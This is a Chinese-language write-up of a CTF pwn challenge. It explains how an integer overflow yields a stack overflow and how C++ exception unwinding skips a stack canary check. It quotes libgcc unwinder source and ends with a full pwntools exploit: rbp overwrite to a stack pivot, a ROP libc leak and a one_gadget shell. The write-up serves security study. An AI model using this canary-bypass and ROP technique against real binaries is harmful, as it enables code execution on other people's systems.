
作者:beswing
预估稿费:300
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
前言
这个题在现场的时候没有一个队伍做出来,我想估计都是被后面的洞给坑了吧。
题目和完整的exp可以从这里获取链接
分析
现场入坑

菜单栏中一共有五个选项,其中最容易引起我们注意的就是选项4,test security,在这个函数里有三个漏洞

分别是格式化字符串漏洞 、栈溢出、堆溢出,
1.格式化字符串漏洞 格式化串不可控

2.栈溢出

结构化写入,但是题目开启了canary 没法绕过

3.堆溢出 仅仅一次溢出无返回,我没想到方法
但是由于上述原因三个没法完整利用起来,如果阅读到这篇文章到你,有利用方法或者利用思路请邮件告知我。
在决赛现场把时间都在耗在了这个函数里了,现在想想估计进了一个大坑吧。
转机
比赛结束后,还是感觉心里堵堵的,心想,比赛也不单单是比赛吧,遇到了问题总不去解决总还有会遇到的,然后通过朋友关系,我拿到了题目的exp,于是开始了调试之旅。
题目的关键在第一个函数里,start flexmdt
 我们仔细看这个函数的流程,首先程序里进行了一个异常捕捉机制,在伪代码中,这个try结构并没有显示出来。
我们仔细看这个函数的流程,首先程序里进行了一个异常捕捉机制,在伪代码中,这个try结构并没有显示出来。
try{
sub_401148();
}
catch(int *_ZTIi){
...
}在sub_401148()这个函数里面

其实是能注意到一个整型溢出的漏洞 对输入加一后进行无符号整型强制转换

这样一来,我们发现这里就存在了一个栈溢出漏洞…读取的s1是在栈上的

但是又回到了一开始的问题,如何绕过canary?
C++异常机制
于是,我们开始去研究**sub_400F8F()**函数周围存在的异常机制
C++ 函数的调用和返回
首先异常机制中最重要的三个关键字就是:throw try catch,Throw抛出异常,try 包含异常模块,catch 捕捉抛出的异常,三者各有各的分工,集成在一起就构成了异常的基本机制
首先澄清一点,这里说的 “C++ 函数”是指: 1.该函数可能会直接或间接地抛出一个异常:即该函数的定义存放在一个 C++ 编译(而不是传统 C)单元内,并且该函数没有使用“throw()”异常过滤器。 2.该函数的定义内使用了 try 块。 只需要满足一点即可,
异常抛出
在编译一段 C++ 代码时,编译器会将所有 throw 语句替换为其 C++ 运行时库中的某一指定函数,这里我们叫它 __CxxRTThrowExp(与本文提到的所有其它数据结构和属性名一样,在实际应用中它可以是任意名称)。该函数接收一个编译器认可的内部结构(我们叫它 EXCEPTION 结构)。这个结构中包含了待抛出异常对象的起始地址、用于销毁它的析构函数,以及它的 type_info 信息。对于没有启用 RTTI 机制(编译器禁用了 RTTI 机制或没有在类层次结构中使用虚表)的异常类层次结构,可能还要包含其所有基类的 type_info 信息,以便与相应的 catch 块进行匹配。
__CxxRTThrowExp 首先接收(并保存)EXCEPTION 对象;然后从 TLS:Current ExpHdl 处找到与当前函数对应的 piHandler、nStep 等异常处理相关数据;并按照前文所述的机制完成异常捕获和栈回退。由此完成了包括“抛出”->“捕获”->“回退”等步骤的整套异常处理机制。
异常捕获机制
一个异常被抛出时,就会立即引发 C++ 的异常捕获机制: 根据 c++ 的标准,异常抛出后如果在当前函数内没有被捕捉(catch),它就要沿着函数的调用链继续往上抛,直到走完整个调用链,或者在某个函数中找到相应的 catch。如果走完调用链都没有找到相应的 catch,那么std::terminate() 就会被调用,这个函数默认是把程序 abort,而如果最后找到了相应的 catch,就会进入该 catch 代码块,执行相应的操作。
程序中的 catch 那部分代码有一个专门的名字叫作:Landing pad(不十分准确),从抛异常开始到执行 landing pad 里的代码这中间的整个过程叫作 stack unwind,这个过程包含了两个阶段: 1)从抛异常的函数开始,对调用链上的函数逐个往前查找 landing pad。
2)如果没有找到 landing pad 则把程序 abort,否则,则记下 landing pad 的位置,再重新回到抛异常的函数那里开始,一帧一帧地清理调用链上各个函数内部的局部变量,直到 landing pad 所在的函数为止。
为了能够成功地捕获异常和正确地完成栈回退(stack unwind)
栈回退(Stack Unwind)机制
“回退”是伴随异常处理机制引入 C++ 中的一个新概念,主要用来确保在异常被抛出、捕获并处理后,所有生命期已结束的对象都会被正确地析构,它们所占用的空间会被正确地回收。
总结下过程
在调试的程序的过程中,我们也发现,异常对象由函数 __cxa_allocate_exception() 进行创建,最后由 __cxa_free_exception() 进行销毁。当我们在程序里执行了抛出异常后,编译器为我们做了如下的事情: 1)调用 __cxa_allocate_exception 函数,分配一个异常对象。

2)调用 __cxa_throw 函数,这个函数会将异常对象做一些初始化。

3)__cxa_throw() 调用 Itanium ABI 里的 _Unwind_RaiseException() 从而开始 unwind。
4)_Unwind_RaiseException() 对调用链上的函数进行 unwind 时,调用 personality routine。
5)如果该异常如能被处理(有相应的 catch),则 personality routine 会依次对调用链上的函数进行清理。
6)_Unwind_RaiseException() 将控制权转到相应的catch代码。



- unwind 完成,用户代码继续执行。 然后我们很惊讶的发现,程序跳过了canary检查的环节
![]() 这很让我好奇…unwind的时候是不是发生了什么?
这很让我好奇…unwind的时候是不是发生了什么?
 这很让我好奇…unwind的时候是不是发生了什么?
这很让我好奇…unwind的时候是不是发生了什么?unwind的做了什么?
unwind 的过程是从 __cxa_throw() 里开始的,请看如下源码:
extern "C" void
__cxxabiv1::__cxa_throw (void *obj, std::type_info *tinfo,
void (_GLIBCXX_CDTOR_CALLABI *dest) (void *))
{
PROBE2 (throw, obj, tinfo);
// Definitely a primary.
__cxa_refcounted_exception *header = __get_refcounted_exception_header_from_obj (obj);
header->referenceCount = 1;
header->exc.exceptionType = tinfo;
header->exc.exceptionDestructor = dest;
header->exc.unexpectedHandler = std::get_unexpected ();
header->exc.terminateHandler = std::get_terminate ();
__GXX_INIT_PRIMARY_EXCEPTION_CLASS(header->exc.unwindHeader.exception_class);
header->exc.unwindHeader.exception_cleanup = __gxx_exception_cleanup;
#ifdef _GLIBCXX_SJLJ_EXCEPTIONS
_Unwind_SjLj_RaiseException (&header->exc.unwindHeader);
#else
_Unwind_RaiseException (&header->exc.unwindHeader);
#endif
// Some sort of unwinding error. Note that terminate is a handler.
__cxa_begin_catch (&header->exc.unwindHeader);
std::terminate ();
}我们可以看到 __cxa_throw 最终调用了 _Unwind_RaiseException(),stack unwind 就此开始,如前面所说,unwind 分为两个阶段,分别进行搜索 catch 及清理调用栈,其相应的代码如下:
/* Raise an exception, passing along the given exception object. */
_Unwind_Reason_Code
_Unwind_RaiseException(struct _Unwind_Exception *exc)
{
struct _Unwind_Context this_context, cur_context;
_Unwind_Reason_Code code;
uw_init_context (&this_context);
cur_context = this_context;
/* Phase 1: Search. Unwind the stack, calling the personality routine
with the _UA_SEARCH_PHASE flag set. Do not modify the stack yet. */
while (1)
{
_Unwind_FrameState fs;
code = uw_frame_state_for (&cur_context, &fs);
if (code == _URC_END_OF_STACK)
/* Hit end of stack with no handler found. */
return _URC_END_OF_STACK;
if (code != _URC_NO_REASON)
/* Some error encountered. Ususally the unwinder doesn't
diagnose these and merely crashes. */
return _URC_FATAL_PHASE1_ERROR;
/* Unwind successful. Run the personality routine, if any. */
if (fs.personality)
{
code = (*fs.personality) (1, _UA_SEARCH_PHASE, exc->exception_class,
exc, &cur_context);
if (code == _URC_HANDLER_FOUND)
break;
else if (code != _URC_CONTINUE_UNWIND)
return _URC_FATAL_PHASE1_ERROR;
}
uw_update_context (&cur_context, &fs);
}
/* Indicate to _Unwind_Resume and associated subroutines that this
is not a forced unwind. Further, note where we found a handler. */
exc->private_1 = 0;
exc->private_2 = uw_identify_context (&cur_context);
cur_context = this_context;
code = _Unwind_RaiseException_Phase2 (exc, &cur_context);
if (code != _URC_INSTALL_CONTEXT)
return code;
uw_install_context (&this_context, &cur_context);
}
static _Unwind_Reason_Code
_Unwind_RaiseException_Phase2(struct _Unwind_Exception *exc,
struct _Unwind_Context *context)
{
_Unwind_Reason_Code code;
while (1)
{
_Unwind_FrameState fs;
int match_handler;
code = uw_frame_state_for (context, &fs);
/* Identify when we've reached the designated handler context. */
match_handler = (uw_identify_context (context) == exc->private_2
? _UA_HANDLER_FRAME : 0);
if (code != _URC_NO_REASON)
/* Some error encountered. Usually the unwinder doesn't
diagnose these and merely crashes. */
return _URC_FATAL_PHASE2_ERROR;
/* Unwind successful. Run the personality routine, if any. */
if (fs.personality)
{
code = (*fs.personality) (1, _UA_CLEANUP_PHASE | match_handler,
exc->exception_class, exc, context);
if (code == _URC_INSTALL_CONTEXT)
break;
if (code != _URC_CONTINUE_UNWIND)
return _URC_FATAL_PHASE2_ERROR;
}
/* Don't let us unwind past the handler context. */
if (match_handler)
abort ();
uw_update_context (context, &fs);
}
return code;
}如上两个函数分别对应了 unwind 过程中的这两个阶段,注意其中的:
bashuw_init_context()
uw_frame_state_for()
uw_update_context()这几个函数主要是用来重建函数调用现场的,我们只需要知道它们的很大一部分上下文是可以从堆栈上恢复回来的,如 ebp, esp, 返回地址等。
而这个时候,从栈中恢复保存的ebp值,是从sub_401148或者是从sub_401148的上一层函数的ebp呢?

其实从异常捕获结束后流程跳转到40155F我们就可以知道了,这里的leave,相当于
mov esp,ebp; 恢复esp同时回收局部变量空间
pop ebp; 从栈中恢复保存的ebp的值这样一返回,就完全跳过了

canary 的检查
思路
如果异常被上一个函数的catch捕获,所以rbp变成了上一个函数的rbp, 而通过构造一个payload把上一个函数的rbp修改成stack_pivot地址, 之后上一个函数返回的时候执行leave ret,这样一来我们就能成功绕过canary的检查
而且进一步我们也能控制eip,,去执行了stack_pivot中的rop了
寻找stack_pivot

如何去覆盖rbp呢?
message_pattern=0x6061C0
ret=0x40150c
payload1=p64(message_pattern)*37+p64(ret)构造如此的payload去覆盖rbp

紧接着我们是需要去做一个payload去做infoleak,所以我们利用栈溢出,构造puts 去打印puts_got,获取puts在内存中的地址..然后通过异常机制绕过canary…
payload2=p64(0)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(pop_rdi)+p64(message_pattern+0x50)+p64(pop_rsi_r15)+p64(1024)+p64(message_pattern+0x50)+p64(readn)
调试过程中,我们也可以看到开始做infoleak了。。


当这个比较相等的时候,便能进入异常捕获的机制了…
随后,我们就自然而然的跳过了canary的检查…然后我们只需要在构造一个read..写一个one_gadget_rce到stack_pivot上…然后控制返回地址回stack_pivot便能获取一个shell了…
完整exp
#!/usr/bin/env python
# coding=utf-8
from pwn import *
io=process("./pwn.bak")
context.log_level = 'debug'
context.terminal = ["tmux", "splitw", "-h"]
#def attach():
# gdb.attach(io, execute="source bp")
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
io.recvuntil("option:\n")
io.sendline("1")
print io.recvuntil("(yes/No)")
io.sendline("No")
print io.recvuntil("(yes/No)")
io.sendline("yes")
print io.recvuntil("length:")
pause()
gdb.attach(io,'''break *0x400F45
break *0x4012D4
break *0x40153d''')
pause()
io.sendline('-2')
pause()
print io.recvuntil("charset:")
raw_input("send payload 1 overwrite stack ebp --> stack_pivot")
message_pattern=0x6061C0
ret=0x40150c
payload1=p64(message_pattern)*37+p64(ret) #overwrite stack ebp --> stack_pivot
io.sendline(payload1)
pause()
print io.recvuntil("\n")
puts_plt=0x400BD0
puts_got=0x606020
readn=0x400F1E
pop_rdi=0x4044d3
pop_rsi_r15=0x4044d1
raw_input('send payload 2 to leak puts addr')
payload2=p64(0)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(pop_rdi)+p64(message_pattern+0x50)+p64(pop_rsi_r15)+p64(1024)+p64(message_pattern+0x50)+p64(readn)
# puts(put@got) -> readn_0x400f1e( stack_pivot + 0x50, 1024 ) one_gadget_addr to ret -> one_gadget
io.send(payload2)
pause()
io.recvuntil("pattern:\n")
puts=io.recvuntil("\n")[:-1]
puts=puts.ljust(8,"\x00")
puts=u64(puts)
libc_base=puts-libc.symbols['puts']
one_gadget=libc_base+0xF2519
raw_input('send payload3 with one gadget rce')
payload3=p64(one_gadget)
io.send(payload3)
#due to that the exception_handling program is define in func flex_md5_401500, faked ebp_save will be poped to ebp, when exception_handling program finishes, ip will be set to 'leave retn' so we can control ip and stack(stack pivot in bss) than leak and exec.
pause()
io.interactive()参考链接
https://www.cnblogs.com/catch/p/3604516.html http://baiy.cn/doc/cpp/inside_exception.htm







发表评论
您还未登录,请先登录。
登录